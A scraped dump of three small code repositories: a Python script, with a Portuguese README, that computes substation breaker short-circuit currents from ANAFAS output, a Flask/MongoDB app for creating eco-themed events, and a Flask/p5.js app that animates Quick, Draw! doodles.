"text": "# Método em dois estágios para o cálculo de curto-circuito no nível de subestação, utilizando o ANAFAS\n\n```\nO programa constitui parte do projeto de TCC desenvolvido por: Ana Carolina de Antonio e Leonardo Alfini Bolsi\n\nCurso de Engenharia Elétrica - UFPR\n\nNovembro de 2019\n\n```\n\nArquivos:\n\n```\n\nSegundo_Estagio.py --> Algoritmo do programa\n\nPrimeiro_Estagio.out --> Dados de curto-circuito gerados pelo ANAFAS\n\nDados_SE.out --> Dados sobre a subestação\n\n```\n\nExemplo de execução do programa (Prompt de comando do Windows):\n\n```\npython Segundo_Estagio.py Primeiro_Estagio.out Dados_SE.out\n```\n"
},
{
"alpha_fraction": 0.36555153131484985,
"alphanum_fraction": 0.3975587785243988,
"avg_line_length": 40.37548065185547,
"blob_id": "7f570e113590c2920748b84fdbf2f74776942f9b",
"content_id": "4157eeeeb72443fb1efe1a572b0eabde5f5ada69",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 11151,
"license_type": "permissive",
"max_line_length": 207,
"num_lines": 261,
"path": "/Segundo_Estagio.py",
"repo_name": "leonardo-alfini/Dois_Estagios_CC",
"src_encoding": "UTF-8",
"text": "import sys #argv\r\nimport math\r\nimport cmath\r\nimport numpy as np\r\nfrom numpy import *\r\nfrom numpy.linalg import inv\r\n\r\ninformacoes = []\r\nwith open(sys.argv[1], 'r') as file:\r\n\tfor line in file:\r\n\t\tinformacoes.append(line.strip())\r\n\tfile.close()\r\n\r\naux = []\r\ncurto = []\r\n\r\nfor i in informacoes:\r\n\taux.append(i.replace(\";\", \" \").split())\r\n\r\nfor j in aux:\r\n\ttemp = []\r\n\tfor k in j:\r\n\t\ttemp.append(float(k))\r\n\tcurto.append(temp)\r\n\r\ninformacoes = []\r\nwith open(sys.argv[2], 'r') as file:\r\n\tfor line in file:\r\n\t\tinformacoes.append(line.strip())\r\n\tfile.close()\r\n\r\naux = []\r\ndados = []\r\n\r\nfor i in informacoes:\r\n\taux.append(i.replace(\";\", \" \").split())\r\n\r\nfor j in aux:\r\n\ttemp = []\r\n\tfor k in j:\r\n\t\ttemp.append(int(k))\r\n\tdados.append(temp)\r\n\r\nND = dados[0][0] # Número de disjuntores da SE\r\nNN = dados[0][1] # Número de nós da SE\r\nbarra_curto = dados[0][2] # Barra em que ocorreu o curto\r\nerro = 0.001 # Erro admissível\r\n\r\nD = np.zeros((ND,2), dtype = int)\r\ni = 0\r\nwhile(i < ND):\r\n j = 0\r\n while(j < 2):\r\n D[i][j] = dados[i + 1][j]\r\n j += 1\r\n i += 1\r\n\r\nshunt = np.zeros(len(dados[0])-3, dtype = int) # Vetor com os shunts\r\n\r\ni = 3\r\nwhile(i < len(dados[0])):\r\n shunt[i-3] = dados[0][i]\r\n i += 1\r\n \r\ntc = 0\r\niteracao = 1 \r\nwhile(iteracao != 0): # Laço principal, retorna caso seja necessário alterar o erro\r\n\r\n A = np.zeros((NN,ND), dtype = int) # Matriz de incidência\r\n \r\n # Formação da matriz de incidência\r\n i = 0\r\n while(i < NN):\r\n j = 0\r\n while(j < ND):\r\n if(D[j][0] == i + 1):\r\n A[i][j] = -1 # Convenção das correntes entrando no nó: se o disjuntor estiver em \"de\" --> -1 \r\n if(D[j][1] == i + 1):\r\n A[i][j] = 1 # Convenção das correntes entrando no nó: se o disjuntor estiver em \"para\" --> +1 \r\n j += 1\r\n i += 1\r\n\r\n if(tc == 0):\r\n print(\"Matriz de incidência: \")\r\n print(A) # Imprime matriz de incidência\r\n \r\n # Formação do vetor b para solução do sistema Ax + b = 0 (para cada fase). Convenção das correntes de injeção saindo do nó\r\n \r\n b_A = np.zeros((NN,1),dtype=np.complex_)\r\n b_B = np.zeros((NN,1),dtype=np.complex_)\r\n b_C = np.zeros((NN,1),dtype=np.complex_)\r\n\r\n # Linha de b correspondente à barra de falta recebe o valor do curto-circuito\r\n\r\n b_A[barra_curto-1][0] += complex(curto[0][10]*math.cos(curto[0][11]*math.pi/180),curto[0][10]*math.sin(curto[0][11]*math.pi/180))\r\n b_B[barra_curto-1][0] += complex(curto[0][12]*math.cos(curto[0][13]*math.pi/180),curto[0][12]*math.sin(curto[0][13]*math.pi/180))\r\n b_C[barra_curto-1][0] += complex(curto[0][14]*math.cos(curto[0][15]*math.pi/180),curto[0][14]*math.sin(curto[0][15]*math.pi/180))\r\n\r\n # Injeção de corrente pelos elementos shunt\r\n \r\n i = 0\r\n j = 0\r\n while(i < len(curto)):\r\n if(curto[i][0] == 0):\r\n b_A[shunt[j]-1][0] -= complex(curto[i][10]*math.cos(curto[i][11]*math.pi/180),curto[i][10]*math.sin(curto[i][11]*math.pi/180))\r\n b_B[shunt[j]-1][0] -= complex(curto[i][12]*math.cos(curto[i][13]*math.pi/180),curto[i][12]*math.sin(curto[i][13]*math.pi/180))\r\n b_C[shunt[j]-1][0] -= complex(curto[i][14]*math.cos(curto[i][15]*math.pi/180),curto[i][14]*math.sin(curto[i][15]*math.pi/180))\r\n j += 1\r\n i += 1\r\n\r\n i = 2\r\n j = 1\r\n while(i < len(curto)): # Linhas subsequentes de b recebem os valores das contribuições na mesma ordem do arquivo do ANAFAS\r\n if(curto[i][0] != 0):\r\n b_A[j][0] -= complex(curto[i][10]*math.cos(curto[i][11]*math.pi/180),curto[i][10]*math.sin(curto[i][11]*math.pi/180))\r\n b_B[j][0] -= complex(curto[i][12]*math.cos(curto[i][13]*math.pi/180),curto[i][12]*math.sin(curto[i][13]*math.pi/180))\r\n b_C[j][0] -= complex(curto[i][14]*math.cos(curto[i][15]*math.pi/180),curto[i][14]*math.sin(curto[i][15]*math.pi/180))\r\n j += 1\r\n i += 1\r\n\r\n linhas_usadas = np.zeros(len(A)) # Vetor para definir as linhas já usadas no escalonamento\r\n j = 0\r\n while(j < len(A[0])):\r\n i = 0\r\n while(i < len(A)):\r\n if(A[i][j] != 0 and linhas_usadas[i] == 0): # Escolhe elemento não-nulo para ser o pivô, cuja linha não tenha sido usada ainda\r\n pivo = A[i][j] # Define pivô\r\n linha = i # Marca linha do pivô\r\n linhas_usadas[i] = 1 # Registra linha que será usada\r\n i = len(A) # Força saída do laço quando define pivô\r\n else:\r\n i += 1\r\n k = 0\r\n while(k < len(A[0])): # Laço para tornar o pivô unitário\r\n A[linha][k] /= pivo\r\n k += 1\r\n b_A[linha][0] /= pivo\r\n b_B[linha][0] /= pivo\r\n b_C[linha][0] /= pivo\r\n\r\n i = 0\r\n while(i < len(A)): # Operação de escalonamento entre linhas\r\n if(i != linha and A[i][j] != 0): # Condição para não haver operação da linha do pivô com ela mesma, ou com linha em que o elemento da coluna do pivô já seja nulo \r\n k = 0\r\n fator = A[i][j]\r\n while(k < len(A[0])):\r\n A[i][k] -= A[linha][k]*fator\r\n k += 1\r\n b_A[i][0] -= b_A[linha][0]*fator\r\n b_B[i][0] -= b_B[linha][0]*fator\r\n b_C[i][0] -= b_C[linha][0]*fator\r\n i += 1\r\n j += 1\r\n\r\n # Vetores para armazenar as correntes dos disjuntores (módulo e ângulo)\r\n ans_A = np.zeros((NN,2))\r\n ans_B = np.zeros((NN,2))\r\n ans_C = np.zeros((NN,2))\r\n \r\n i = 0\r\n while(i < NN):\r\n ans_A[i][1] = cmath.phase(b_A[i][0])*(180/math.pi)\r\n ans_A[i][0] = abs(b_A[i][0])\r\n ans_B[i][1] = cmath.phase(b_B[i][0])*(180/math.pi)\r\n ans_B[i][0] = abs(b_B[i][0])\r\n ans_C[i][1] = cmath.phase(b_C[i][0])*(180/math.pi)\r\n ans_C[i][0] = abs(b_C[i][0])\r\n i += 1\r\n\r\n i = 0\r\n while(i < NN):\r\n j = 0\r\n soma = 0\r\n while(j < ND):\r\n soma += A[i][j]\r\n j += 1\r\n if(soma == 0): # Verifica se há linhas de zeros em A\r\n if(ans_A[i][0] < erro and ans_B[i][0] < erro and ans_C[i][0] < erro): # Caso o b referente à linha de zeros seja menor que o erro, a linha é considerada redundante e é então eliminada\r\n A = np.delete(A, i, 0)\r\n ans_A = np.delete(ans_A, i, 0)\r\n ans_B = np.delete(ans_B, i, 0)\r\n ans_C = np.delete(ans_C, i, 0)\r\n i += 1\r\n\r\n i = 0\r\n while(i < len(A)):\r\n IB = 100000/(curto[i][3]*3**(1/2)) # Corrente base\r\n ans_A[i][0] *= IB\r\n ans_B[i][0] *= IB\r\n ans_C[i][0] *= IB\r\n i += 1\r\n \r\n if(len(A) == ND): # Se o número de linhas for igual ao de colunas, o sistema possui solução única e imprime resultados\r\n\r\n dj = np.zeros((ND,1), dtype = int)\r\n\r\n i = 0\r\n while(i < len(A)):\r\n j = 0\r\n while(j < ND):\r\n if(A[i][j] == 1):\r\n dj[i][0] = j + 1\r\n j += 1\r\n i += 1\r\n \r\n print(\"Fase A:\")\r\n i = 0\r\n while(i < ND):\r\n print(\"Id\",dj[i][0],\"=\",round(ans_A[i][0],3),\"<\",round(ans_A[i][1],3),\"° [A]\")\r\n i += 1\r\n print(\"Fase B:\")\r\n i = 0\r\n while(i < ND):\r\n print(\"Id\",dj[i][0],\"=\",round(ans_B[i][0],3),\"<\",round(ans_B[i][1],3),\"° [A]\")\r\n i += 1\r\n print(\"Fase C:\")\r\n i = 0\r\n while(i < ND):\r\n print(\"Id\",dj[i][0],\"=\",round(ans_C[i][0],3),\"<\",round(ans_C[i][1],3),\"° [A]\")\r\n i += 1\r\n \r\n with open(\"resultados\", \"w\") as file:\r\n file.write(\"Corrente nos disjuntores\")\r\n \r\n file.write(\"\\n\" + \"\\n\" + \"Fase A:\")\r\n i = 0\r\n while(i < ND):\r\n teste = \"\\n\" + \"ID\" + str(dj[i][0]) + \" = \" + str(round(ans_A[i][0],3))\r\n file.write(teste)\r\n i += 1\r\n \r\n file.write(\"\\n\" + \"\\n\" + \"Fase B:\")\r\n i = 0\r\n while(i < ND):\r\n teste = \"\\n\" + \"ID\" + str(dj[i][0]) + \" = \" + str(round(ans_B[i][0],3))\r\n file.write(teste)\r\n i += 1\r\n \r\n file.write(\"\\n\" + \"\\n\" + \"Fase C:\")\r\n i = 0\r\n while(i < ND):\r\n teste = \"\\n\" + \"ID\" + str(dj[i][0]) + \" = \" + str(round(ans_C[i][0],3))\r\n file.write(teste)\r\n i += 1 \r\n enc = 1\r\n \r\n else:\r\n enc = 2\r\n tc += 1 # t corresponde ao número de tentativas de correção caso o sistema não tenha solução (nº linhas diferente do nº de colunas)\r\n \r\n if(enc == 2):\r\n if(tc == 1):\r\n erro *= 10 # Tenta aumentar o erro admissível em 10x em relação ao erro original\r\n if(tc == 2):\r\n erro *= 10 # Tenta aumentar o erro admissível em 100x em relação ao erro original\r\n if(tc == 3):\r\n enc = 1 # Admite que o sistema não tem solução e encerra o programa\r\n print(\"O sistema não tem solução.\")\r\n \r\n if(enc == 1):\r\n iteracao = 0 # Sai do while principal e o programa é finalizado\r\n"
}
] | 2 |
Code-Institute-Submissions/ozluna-meet-eco | https://github.com/Code-Institute-Submissions/ozluna-meet-eco | e0836f4c3843f89d023355ed18198d74c41d8cc3 | 4ebb5e3281d8c0365a5cfd30632f571cb62432e1 | 9b8f32f2817b49983f553a5fd6d9ed0d2647042b | refs/heads/master | 2023-05-11T12:46:02.145981 | 2020-09-10T17:08:15 | 2020-09-10T17:08:15 | 294,673,991 | 0 | 0 | null | 2020-09-11T11:12:36 | 2020-09-11T11:12:56 | 2023-05-01T21:48:02 | HTML | [
{
"alpha_fraction": 0.5981220602989197,
"alphanum_fraction": 0.5996870398521423,
"avg_line_length": 30.323530197143555,
"blob_id": "8ad9ddb94a66c0c2049ee9543fb97f1db1fd2a0e",
"content_id": "bb1287f96448fe06f434f67cf5d024258282ff68",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3195,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 102,
"path": "/app.py",
"repo_name": "Code-Institute-Submissions/ozluna-meet-eco",
"src_encoding": "UTF-8",
"text": "import os\nfrom flask import Flask, render_template, redirect, request, url_for\nfrom flask_pymongo import PyMongo\nfrom bson.objectid import ObjectId\nif os.path.exists(\"env.py\"):\n import env # noqa: F401\n\n\n# creates an instance of flask and assign it to the app variable\napp = Flask(__name__)\n\n\n# connecting DB to the app\napp.config[\"MONGO_DBNAME\"] = 'meet_event'\napp.config[\"MONGO_URI\"] = os.getenv(\"MONGO_URI\")\n\nmongo = PyMongo(app)\n\n\n@app.route(\"/\")\n@app.route(\"/index\")\ndef index():\n ca = list(mongo.db.event_categories.find())\n the_event = list(mongo.db.events.find())\n return render_template(\"index.html\", events=the_event, event_categories=ca)\n\n\n@app.route(\"/create_event\")\ndef create_event():\n event_cat = mongo.db.event_categories.find()\n return render_template(\"createevent.html\", event_categories=event_cat)\n\n\n@app.route(\"/insert_event\", methods=[\"POST\"])\ndef insert_event():\n mongo.db.events.insert_one(request.form.to_dict())\n return redirect(url_for('created_event'))\n\n\n@app.route(\"/edit_event/<event_id>\", methods=['POST'])\ndef edit_event(event_id):\n id_no = request.form.get('id_no')\n print(event_id)\n print(id_no)\n if id_no == event_id:\n events = mongo.db.events.find_one({\"_id\": ObjectId(event_id)})\n cats = mongo.db.event_categories.find()\n return render_template(\"editevent.html\",\n event=events, event_categories=cats\n )\n\n\n@app.route('/update_event/<event_id>', methods=['POST'])\ndef update_event(event_id):\n event = mongo.db.events\n event.update({'_id': ObjectId(event_id)},\n {\n 'event_name': request.form.get('event_name'),\n 'event_description': request.form.get('event_description'),\n 'event_date': request.form.get('event_date'),\n 'places': request.form.get('places'),\n 'event_pic': request.form.get('event_pic')\n })\n return redirect(url_for('index'))\n\n\n@app.route('/remove_event/<event_id>')\ndef remove_event(event_id):\n mongo.db.events.remove({'_id': ObjectId(event_id)})\n return redirect(url_for('index'))\n\n\n@app.route('/insert_attender/<event_id>', methods=['POST'])\ndef insert_attender(event_id):\n event = mongo.db.events\n event.update({'_id': ObjectId(event_id)},\n {'$addToSet': {\n \"guests\": {\n 'fname': request.form.get('fname'),\n 'lname': request.form.get('lname'),\n 'email': request.form.get('email')\n }\n }})\n return redirect(url_for('index'))\n\n\n# grap the id number and print to the screen for the creator so they\n# can do edit and delete\n@app.route('/created_event')\ndef created_event():\n the_event = mongo.db.events.find({}).sort([('_id', -1)]).limit(1)\n for event in the_event:\n eventId = event[\"_id\"]\n organiser = event[\"organiser_name\"]\n return render_template('createdevent.html', eventId=eventId,\n organiser=organiser)\n\n\nif __name__ == \"__main__\":\n app.run(host=os.environ.get('IP'),\n port=int(os.environ.get('PORT')),\n debug=False)\n"
},
{
"alpha_fraction": 0.7149385213851929,
"alphanum_fraction": 0.7170156240463257,
"avg_line_length": 43.56296157836914,
"blob_id": "6d215768396d43c740ad55c09972db9453ed113f",
"content_id": "ced1006a05b5c7a2d32904f64840951dd795cf08",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 12036,
"license_type": "no_license",
"max_line_length": 196,
"num_lines": 270,
"path": "/README.md",
"repo_name": "Code-Institute-Submissions/ozluna-meet-eco",
"src_encoding": "UTF-8",
"text": "\n\n\n# **MeetEco**\n\nMeetEco is an easy event creator based on ecological concerns.\n\n\n## **User Experience**\n\n The navigation bar is at the head of the page easily visible. \n The \"Home\" button and the logo will take you right back to the landing with hero image and website motto. \n \"How it works\" tab will take you to short explanation about how to use the website.\n \"See the events\" tab will take you to the events created. \n \"Create an event\" will take you to a form in order to create the event\n In the footer you can find the email to contact me and navigation link to the pages, also a link to send the user to top of the page.\n\n#### **User Stories**\n\n\nAs a user I would like \n* to have clear understanding what is the purpose of the website.\n* to see how can I use the website. \n* to be able to create an event\n* to be able to edit or delete the event when I need to.\n* to see the created events and if I am interested, to be able to attend.\n* to be able to contact someone when I need to.\n\n\nAs a owner I would like\n* to make sure users will understand how to interact with the website.\n* to make sure the user create ecological concern based events.\n* to make sure only the creator is able to change or delete the event.\n* to ensure the user can contact me if they see any fault or suggestion to improve the website.\n\n\n### **Strategy**\n\nI wanted to answer users common questions such as \"Is this what I expected to see?\", \"Does it offer what I want?\",\n\"Is it valuable enough for me to return?\". \nFor this website I aimed to create an user friendly, intiuitive structure. To do that I tried to create a simple but visually appealing website\n\n### **Scope**\n\nThis website scope are those people who would like to create events based on ecological concerns, therefore I limited the event categories. \n\n\n### **Structure**\n\nThe website is built in home, create and edit sections: \nHome page has 4 sections: \n\"Landing\" has hero image and website motto sharing the screen large and medium sizes. \n\"How it works\" gives the short details about how to use the website.\n\"See the events\" displays all the events to the website visitors anyone can see the any events happening with details in materialized card and can show their interest by providing their details. \nAlso the creator can edit their events with the id provided when they created the event. This will take the user to edit page.\n\"Footer\" is a responsive footer, pinned to the bottom of the page, with Contact Details, links to the navigation for the website.\n\n\n\"Create an Event\" page allow user to create event. I kept the events limited so user will only create climate concern based events. As the user \ncreate an event there will be an modal screen that informs the user about the event id and that they can change or delete it with this unique code.\n\n\n\n\n### **Skeleton**\n\nI tried to give as many information as I can with minimal choices. Navigation has \"home\", \"how it works\" and \"see the events\" and \"create an event\" sections. \nThe website prototype I have designed is [here](wireframe/MeetEco.pdf). \n### **Surface**\n\nThe colors I used in this project were: \n\n\n \n\n\nI used Google fonts for the website; font *\"Monoton\"* for the website motto , font *\"Oswald\"* for the headings and, *\"Lato\"* for the paragraphs and contents. \n\n## **Features**\n### **Existing Features**\n\n\nUser can\n* navigate through the site with Navbar, they can go to how it works and see the event section.\n* get more information about the events on the events section.\n* create an event based on solutions to world's ecological problems.\n* see the event id as soon as they created.\n* show interest by providing user details.\n* creator can update or delete the event once they provided the given id number.\n\n\n### **Features Left to Implement**\n* At the moment in order to edit or delete the event, user has to provide the unique event id \n this is not secure or user friendly option so in the future I would like to set login page \n for user to register and login to Create an user account to control event creation, edit and delete options. \n* I would like to add a filter option for the events based on location so user can see nearby events.\n* Make user able to add more event categories to widen the event options.\n* Make user able to add pictures they choose.\n\n\n## **Technologies Used**\n\n * HTML\n\n\n * CSS\n\n\n * Javascript \n\n\n * JQuery Used for some of the main javascript functionality.\n\n \n\n * [Bootstrap](https://getbootstrap.com/)\n\n\n * [Google Fonts](https://fonts.google.com/) *Lato*, *Oswald*, *Monoton*\n\n\n \n * [Fontawsome](https://fontawesome.com/) for the event categories icon.\n\n\n * [Materializecss](https://materializecss.com/) for the designing the card and footer.\n\n \n### **Back-End Technologies**\n* Flask - Used as the microframework.\n* Jinja - template to simplify displaying data from the backend of this project smoothly and effectively in html.\n* Heroku - Used to host the application\n* Python - The back-end programming language.\n* Pymongo - Used to connect the python with the database.\n* MongoDB Atlas - Used to store the database.\n* PIP - for installation of tools needed in this project.\n\n\n### **Database Schema**\nThe application uses MongoDB for data storage. MongoDB was chosen as the database to use due to the unstructured format of the data that will be stored within it. \nThe data stored in the database are the following:\n\n* Object \n* String \n* Array \n### **Data structure** \n\n#### Event_categories \n| Title | \tKey in db\t | Data type | \n| ------------- |:-----------------:|-----------:|\n| event_id | _id |ObjectId | \n| event_name | Event name |String | \n| event_picture | path to the image |String |\n\n#### Events\n\n| Title | Key in bd | Data |\n| ------------- |:-----------------:| --------:|\n| event_id | _id | ObjectId |\n| organiser_name | Name | String |\n| event_description | Event description | String |\n| event_date | Event date | String |\n| guests | attenders details | Array |\n## **Testing**\nTo test the website I have used Google developer tools during and after creating the site to check CSS elements and website responsiveness, \n\"console\" and \"source\" for js function and typing errors.\n\nI tested the responsivenes between different mobile devices using Google developer tools. I also tested it in most common browsers such as Chrome, Mozilla, \nSafari, Opera. \nI tested my html code with [W3C HTML Validator](https://validator.w3.org/). \n* There were minor errors such as image alt tag which I fixed accordingly. \n* There is also id duplication error exist at the moment due to way of creation of the modals.\n\nI tested my CSS code with [W3C CSS Validator](https://jigsaw.w3.org/css-validator/).I fixed the errors and warnings accordingly.\n\nI tested my Javascript code with [JSHint](https://jshint.com/) there was typing error such as missing semicolon and undefined variables, these were also fixed accordingly.\nI tested Python code with PEP8 using it as follow:\n\nThe autopep8 extension was installed in the workspace.\n\nTo install this enter this in the terminal:\n`pip3 install --upgrade autopep8`\nIn order for autopep8 to run, pycodestyle is also required. To instlal pycodestyle, enter this command into the terminal:\n\n`pip3 install pycodestyle`\nOnce these steps are complete, you can format the code into PEP8 formatting by entering this command into the terminal:\n\n`autopep8 --in-place --aggressive --aggressive app.py`\n\nI have recieved no error in the end of testing\n\n## Bugs\nI had problems mainly due to modals: \nThe way of the modal's creations are in a loop, for instance \"Join the Event\" button of every modal I created had the same id `id=\"attender\"` so the buttons were defaulting to the first one.\nTherefore, the code was only working for the first modal but not the rest. \nI have fixed it by appending unique event id numbers to the element id's using jinja templates. `id=\"attender{{event._id}}\"`\n\n\nThe other problem I was having, id validation: \nWhen the user input and event id matched the button this would take the user to the edit page however if it did not match it it would stay on the page \nwithout giving any error. When I tried to populate the error using javascript on the modal screen I was again having the id name problem \ntherefore I had to carry the JS code to index page and this fixed this problem. I am aware that this is not the best solution however is \nthe best of my knowledge, in the future I am planning to use ajax js code to fix this. \n\n\nCard buttons were collating on top of each other on the xs and small sized devices. I fixed the issue by taking the Materialize icons away from card buttons \nwhen the screen is small.\n\n## **Deployment**\n#### To run this project locally\n\nIn order to run this project locally, you will need to install the following:\n\nAn IDE, such as VS Code\nPIP to install the app requirements.\nPython3 to run the application\nGIT for version control\nMongoDB to develop the database.\nOnce this is done, you will need to download the .ZIP file of the repository, unzip this file and then in the CLI with GIT installed, enter the following command:\n\n`https://github.com/ozluna/meet-eco.git` \nNavigate to the to path using the cd command.\n\nCreate a .env file with your credentials. Be sure to include your MONGO_URI and SECRET_KEY values.\n\nInstall all requirements from the requirements.txt file using the following command:\n\n `sudo -H pip3 -r requirements.txt`\n\n\nYou should then be able to launch your app using the following command in your terminal:\n\n `python app.py`\n\n## Remote Deployment\n* Create a `requirements.txt` file using the terminal command `pip3 freeze --local > requirements.txt` .\n* Create a Procfile with the terminal command `echo web: python app.py > Procfile`.\n* `git add` and `git commit` the new requirements and Procfile and then `git push` the project to GitHub.\n* Head over to Heroku\n* Click the \"new\" button, give the project a name & set the region to Europe.\n* From the Heroku dashboard of your newly created application, click on `\"Deploy\" > \"Deployment method\"` and select GitHub.\n* Confirm the linking of the Heroku app to the correct GitHub repository.\n* In the Heroku dashboard for the application, click on \"Settings\" > \"Reveal Config Vars\".\n* Set the following config vars:\n\n| KEY | VALUE | \n| ------------- |:----------------------------------:|\n| IP | 0.0.0.0 | \n| PORT | 5000 | \n| MONGODBNAME | <database_name> | \n| MONGO_URI |mongodb+srv://:@<cluster_name> -qtxun.mongodb.net/<database_name> ?retryWrites=true&w=majority | \n| SECRET KEY | `<your_secret_key>` |\n\n* In the Heroku dashboard, click \"Deploy\".\n* Your application should now be deployed.\n## **Credits**\nI used code institute instarctions to create CRUD and Python. \n\nI used [Materialize](https://materializecss.com/) for the \"Create\" and \"Edit\" forms as well as \"Main Page\" cards. \nAll the vector images are taken from [freepik](https://www.freepik.com/free-photos-vectors/people) \nCanva was used to create the logo [Canva](https://www.canva.com/) \nEvent_categories leaf icon is from Fontawsome [Fontawsome](https://fontawesome.com/) \nFor responsiveness I used [Boostrap](https://getbootstrap.com/) \nFor fonts I used [Google Fonts](https://fonts.google.com/) \n\n\n## **Acknowledgements**\n\nIn the process of finishing this website I used many resources, mainly; MDN web docs, W3Schools, Stack Overflow. \nYoutube channels such as Travers media, online resources [goalkicker](https://goalkicker.com), code institute videos and last but not least my mentor and tutors help.\n\n\n\n\n"
},
{
"alpha_fraction": 0.5161290168762207,
"alphanum_fraction": 0.7032257914543152,
"avg_line_length": 16.22222137451172,
"blob_id": "dd4934249f9b5bd18f0599ed51d1f3b4ada2a4cb",
"content_id": "33738e936faff3d84af5f5660b6d8dd9473edf85",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 155,
"license_type": "no_license",
"max_line_length": 21,
"num_lines": 9,
"path": "/requirements.txt",
"repo_name": "Code-Institute-Submissions/ozluna-meet-eco",
"src_encoding": "UTF-8",
"text": "beautifulsoup4==4.9.1\nclick==7.1.2\ndnspython==2.0.0\nFlask==1.1.2\nFlask-PyMongo==2.3.0\nitsdangerous==1.1.0\npymongo==3.11.0\nsoupsieve==2.0.1\nWerkzeug==1.0.1\n"
}
] | 3 |
cathalhughes/draw-doodles | https://github.com/cathalhughes/draw-doodles | ac5a3ef8d715b4f2e71c1f7d80f18d93ee3cb38a | 73e0f0e03c0772a383a7db57abaebf3a4a51071e | 6b7786d74ab2c72cbd872412fa9703de0d0dc6c0 | refs/heads/master | 2020-06-05T22:40:33.839965 | 2019-06-20T17:40:17 | 2019-06-20T17:40:17 | 192,564,949 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5830931663513184,
"alphanum_fraction": 0.5888568758964539,
"avg_line_length": 31.53125,
"blob_id": "c174ed98f79c38640fb79fe86a3ac9299662d388",
"content_id": "0c337234a9e1e13912d1a8dd39cfaf4d5426ed62",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1041,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 32,
"path": "/split_doodles.py",
"repo_name": "cathalhughes/draw-doodles",
"src_encoding": "UTF-8",
"text": "import ndjson\nimport os\nimport json\n\n\ndef convert_ndjson(loading_directory, name, directory):\n with open(loading_directory + '/' + name) as f:\n data = ndjson.load(f)\n folder_location = directory + '/' + name[:-7]\n if os.path.exists(folder_location) is False:\n os.makedirs(folder_location)\n count = 1\n for line in data:\n path = folder_location + '/' + str(count)\n with open(path + '.json', 'w') as fp:\n json.dump(line, fp)\n print(name[:-7] + ': ' + str(count))\n count += 1\n\n\ndef convert_all_ndjsons(loading_directory, saving_directory):\n file_names = [f for f in os.listdir(loading_directory)]\n number_of_files = len(file_names)\n count = 1\n for file_name in file_names:\n print('converting ' + file_name)\n convert_ndjson(loading_directory, file_name, saving_directory)\n print(str(count) + '/' + str(number_of_files) + ' complete')\n count += 1\n\n\nconvert_all_ndjsons('full/simplified', 'doodles')\n"
},
{
"alpha_fraction": 0.5709123611450195,
"alphanum_fraction": 0.5925925970077515,
"avg_line_length": 18.086206436157227,
"blob_id": "0cf24650cafb6751e2bbe11e135e5b6848d16706",
"content_id": "693ad822716656a2b7102f7eebc5e493fa1e4e4f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 1107,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 58,
"path": "/static/sketch.js",
"repo_name": "cathalhughes/draw-doodles",
"src_encoding": "UTF-8",
"text": "\nlet strokeIndex = 0;\nlet index = 0;\nlet rainbow;\nlet prevx, prevy;\nlet seconds = 3;\nlet fps;\nlet pointsInDrawing;\n\n\nfunction setup() {\n createCanvas(255, 255);\n newRainbow();\n}\n\nfunction newRainbow() {\n loadJSON('/rainbow', gotRainbow);\n}\n\n\nfunction draw() {\n if (rainbow) {\n let x = rainbow[strokeIndex][0][index];\n let y = rainbow[strokeIndex][1][index];\n stroke(0);\n strokeWeight(3);\n if (prevx !== undefined) {\n line(prevx, prevy, x, y);\n\n }\n index++;\n if (index === rainbow[strokeIndex][0].length) {\n strokeIndex++;\n prevx = undefined;\n prevy = undefined;\n index = 0;\n if (strokeIndex === rainbow.length) {\n console.log(strokeIndex);\n rainbow = undefined;\n strokeIndex = 0;\n setTimeout(newRainbow, 250);\n }\n } else {\n prevx = x;\n prevy = y;\n }\n }\n}\n\nfunction gotRainbow(data) {\n background(250);\n rainbow = data.drawing;\n console.log(rainbow);\n pointsInDrawing = rainbow.flat().flat().length / 2 //2 as x, and y\n fps = (pointsInDrawing / seconds);\n console.log(fps);\n\n frameRate(fps);\n}"
},
{
"alpha_fraction": 0.7333333492279053,
"alphanum_fraction": 0.7333333492279053,
"avg_line_length": 14,
"blob_id": "2c7070a657401a1905e2d6cf731c2f9e0de594e6",
"content_id": "7d81d004ed664cb0a4e09a79ce72e8f64d20b17e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 15,
"license_type": "no_license",
"max_line_length": 14,
"num_lines": 1,
"path": "/README.md",
"repo_name": "cathalhughes/draw-doodles",
"src_encoding": "UTF-8",
"text": "# draw-doodles\n"
},
{
"alpha_fraction": 0.6795367002487183,
"alphanum_fraction": 0.6898326873779297,
"avg_line_length": 24.933332443237305,
"blob_id": "5b600513cba1569cfe95ba89eb69fe31c00bcb51",
"content_id": "c1487c3749557e6a340d0eed6a301c8873837908",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 777,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 30,
"path": "/app.py",
"repo_name": "cathalhughes/draw-doodles",
"src_encoding": "UTF-8",
"text": "from flask import Flask, request, Response, render_template, flash, redirect, url_for, jsonify\nimport ssl\nfrom flask_cors import CORS\nimport ndjson\nimport random\n\n\nctx = ssl.SSLContext(ssl.PROTOCOL_TLSv1_2)\nctx.load_cert_chain('ssl.crt', 'ssl.key')\n\napp = Flask(__name__)\napp.secret_key = \"MY_SECRET_KEY\"\nCORS(app, resources={r\"/*\": {\"origins\": \"*\"}}, send_wildcard=True)\n\n# load from file-like objects\nwith open('rainbow.ndjson') as f:\n data = ndjson.load(f)\n# print(type(data))\n\n@app.route('/')\ndef index():\n return render_template(\"index.html\")\n\n@app.route('/rainbow')\ndef rainbow():\n index = random.randint(0, len(data) - 1)\n # print(data[index])\n return jsonify(data[index])\n\napp.run(host='localhost', port=5000) #ssl_context=ctx ,threaded=True, debug=True)"
}
] | 4 |
